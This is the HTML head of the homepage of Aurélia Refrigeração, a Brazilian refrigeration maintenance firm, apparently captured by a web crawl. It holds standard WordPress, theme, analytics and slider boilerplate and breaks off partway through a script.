

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aureliarefrigeracao.com.br/
body_size: 18184
content:
	<!DOCTYPE html>
	<html  lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.aureliarefrigeracao.com.br/xmlrpc.php" />
		<title>Refrigeração Completa: Manutenção de Gelo, Ultracongeladores e Túneis</title>
<meta name='robots' content='max-image-preview:large' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aurélia Refrigeração &raquo;" href="https://www.aureliarefrigeracao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aurélia Refrigeração &raquo;" href="https://www.aureliarefrigeracao.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aurélia Refrigeração &raquo; Home" href="https://www.aureliarefrigeracao.com.br/home/feed/" />
		<link rel="shortcut icon" href="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/air-conditioning-icon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/air-conditioning-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/air-conditioning-icon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/air-conditioning-icon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/air-conditioning-icon.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Home"/>
	<meta property="og:title" content="Home"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://www.aureliarefrigeracao.com.br/"/>
	<meta property="og:site_name" content="Aurélia Refrigeração"/>
	<meta property="og:description" content=""/>

						<meta property="og:image" content="https://www.aureliarefrigeracao.com.br/wp-content/uploads/2019/04/logo.png"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aureliarefrigeracao.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CShadows+Into+Light%3A400%2C700%7CPlayfair+Display%3A400%2C700&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://www.aureliarefrigeracao.com.br/wp-content/plugins/wpt-whatsapp/assets/css/public.css?ver=2.2.12' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://www.aureliarefrigeracao.com.br/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css?ver=1614734632' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aureliarefrigeracao.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aureliarefrigeracao.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.aureliarefrigeracao.com.br/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.aureliarefrigeracao.com.br/wp-content/uploads/porto_styles/js_composer.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aureliarefrigeracao.com.br/wp-content/uploads/porto_styles/bootstrap.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/css/plugins.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/css/theme.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/css/theme_portfolio.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/css/theme_member.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/css/theme_event.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.aureliarefrigeracao.com.br/wp-content/uploads/porto_styles/shortcodes.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/css/theme_wpb.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.aureliarefrigeracao.com.br/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.1.17' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.aureliarefrigeracao.com.br/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.1.17' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/style.css?ver=7.1.17' media='all' />
<style id='porto-style-inline-css'>
.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_custom_1470901683258{background-image: url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/08/custom-header-bg-2.jpg?id=19) !important;}.vc_custom_1559327813460{padding-bottom: 10px !important;}.wpb_custom_6bd3ea43243bb56571d580d187f8d1d7.porto-sicon-box.top-icon{text-align: center;}
.side-header-narrow-bar-logo{max-width:200px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .searchform input{font-family:inherit;font-size:14px}#header .mobile-toggle:before{content:'Menu';margin-right:4px}@media (max-width:767px){#header .feature-box .feature-box-icon{display:none}#header .feature-box .feature-box-info > h4{font-size:14px !important;line-height:50px !important}#header .header-extra-info li{float:right;padding-right:0 !important;padding-left:15px}#header .header-contact{display:block}}@media (min-width:992px){#header .header-extra-info > li:nth-child(2){min-width:226px}}.wpcf7-form .col-lg-6,.wpcf7-form .col-lg-12{padding-left:5px;padding-right:5px}.wpcf7-form .row{margin-left:-5px;margin-right:-5px}#footer .wpb_text_column{margin-bottom:0}#footer .footer-bottom{margin-top:0;padding-top:0}.no-breadcrumbs .main-content,body.woocommerce .main-content{padding-top:50px}.no-breadcrumbs .left-sidebar,.no-breadcrumbs .right-sidebar,body.woocommerce .left-sidebar,body.woocommerce .right-sidebar{padding-top:50px}.member-image{margin-bottom:0}.single-member article.member hr.tall{background-image:none;margin:10px 0}.single-member article.member .entry-title{font-size:36px}.single-member article.member .entry-title strong{font-weight:inherit}.single-member article.member .member-role{font-size:21px;font-weight:300;color:#777}article.post-title-simple h2.entry-title{font-size:2.6em;margin-bottom:60px;position:relative}article.post-title-simple h2.entry-title:after{content:"";display:block;position:absolute;width:50px;height:3px;left:0;bottom:-36px;background:#cfa968}.owl-carousel .owl-nav [class*="owl-"]:before{font-family:'Font Awesome 5 Free';font-weight:900}.owl-carousel .owl-nav .owl-prev:before{content:"\f053"}.owl-carousel .owl-nav .owl-next:before{content:"\f054"}.sidebar-content .filter-title{color:#1d2127 !important}.sidebar-content .filter-title strong{font-weight:inherit}.rtl #header .mobile-toggle:before{margin-left:4px;margin-right:0}.rtl #header .searchform-popup{margin-left:0}@media (max-width:767px){.rtl #header .header-extra-info li{float:left;padding-left:0 !important;padding-right:15px !important}}.rtl article.post-title-simple h2.entry-title:after{right:0;left:auto}
</style>
<script src="https://www.aureliarefrigeracao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.aureliarefrigeracao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" async id="tp-tools-js"></script>
<script src="//www.aureliarefrigeracao.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" async id="revmin-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WVR53GR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aureliarefrigeracao.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVR53GR");
</script>
<script></script><link rel="https://api.w.org/" href="https://www.aureliarefrigeracao.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aureliarefrigeracao.com.br/wp-json/wp/v2/pages/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aureliarefrigeracao.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.aureliarefrigeracao.com.br/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aureliarefrigeracao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aureliarefrigeracao.com.br%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aureliarefrigeracao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aureliarefrigeracao.com.br%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.aureliarefrigeracao.com.br/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.member-carousel .member-item { margin-left: 5px; margin-right: 5px; }
.porto-recent-members > .row { margin-left: -5px; margin-right: -5px; }
.porto-recent-members .owl-carousel .owl-nav { top: 31%; }
.porto-recent-members .owl-carousel .owl-nav [class*="owl-"] {
    background: transparent !important;
    color: #cfa968 !important;
    font-size: 18px;
}
.porto-recent-members .owl-carousel .owl-nav .owl-prev { left: -35px; }
.porto-recent-members .owl-carousel .owl-nav .owl-next { right: -35px; }
@media (max-width: 991px) {
    .porto-recent-members .owl-carousel .owl-nav { display: none; }
}</style>
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5HLTBR2P' );
			
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="canonical" href="https://www.aureliarefrigeracao.com.br/" />
<meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="Aurélia Refrigeração" /><meta name="twitter:description" content="Mantenha sua operação refrigerada. Oferecemos manutenção especializada para máquinas de gelo, ultracongeladores e túneis, garantindo eficiência em cada aspecto." /><meta name="twitter:title" content="Refrigeração Completa: Manutenção de Gelo, Ultracongeladores e Túneis" /><meta property="og:site_name" content="Aurélia Refrigeração" /><meta property="og:description" content="Mantenha sua operação refrigerada. Oferecemos manutenção especializada para máquinas de gelo, ultracongeladores e túneis, garantindo eficiência em cada aspecto." /><meta property="og:url" content="https://www.aureliarefrigeracao.com.br/" /><meta property="og:type" content="website" /><meta property="og:title" content="Refrigeração Completa: Manutenção de Gelo, Ultracongeladores e Túneis" /><meta name="description" content="Mantenha sua operação refrigerada. Oferecemos manutenção especializada para máquinas de gelo, ultracongeladores e túneis, garantindo eficiência em cada aspecto." /><meta name="title" content="Refrigeração Completa: Manutenção de Gelo, Ultracongeladores e Túneis" /><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
